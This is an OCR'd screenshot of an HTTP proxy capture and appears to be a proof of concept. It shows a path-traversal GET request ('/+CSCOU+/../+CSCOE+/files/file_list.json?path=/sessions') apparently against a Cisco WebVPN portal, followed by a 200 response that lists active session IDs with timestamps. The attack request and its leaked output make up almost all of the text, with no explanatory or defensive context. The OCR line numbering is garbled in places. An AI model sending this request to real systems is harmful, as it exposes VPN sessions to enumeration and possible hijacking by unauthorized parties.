 Pretty Raw Hex \n
1 GET /+CSCOU+/../+CSCOE+/files/file_list.json?path=/sessions HTTP/1.1
2 Host:
3 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.5195.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6
7
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Cache-Control: no-cache
4 Pragma: no-cache
5 Connection: Keep-Alive
6 Date: Wed, 26 Oct 2022 06:19:45 GMT
7 Content-Length: 2661
8
9
///sessions
10 [
11 {'name':'36929536','size':0,'type':'1','mdate':1666743847}
12 ,{'name':'36917248','size':0,'type':'1','mdate':1666742914}
13 ,{'name':'36913152','size':0,'type':'1','mdate':1666742692}
14 ,{'name':'36892672','size':0,'type':'1','mdate':1666741990}
15 ,{'name':'36888576','size':0,'type':'1','mdate':1666741906}
16 ,{'name':'36831232','size':0,'type':'1','mdate':1666740184}
17 ,{'name':'36827136','size':0,'type':'1','mdate':1666740136}
18 ,{'name':'36823040','size':0,'type':'1','mdate':1666740041}
19 ,{'name':'36818944','size':0,'type':'1','mdate':1666739800}
20 ,{'name':'36810752','size':0,'type':'1','mdate':1666737170}
21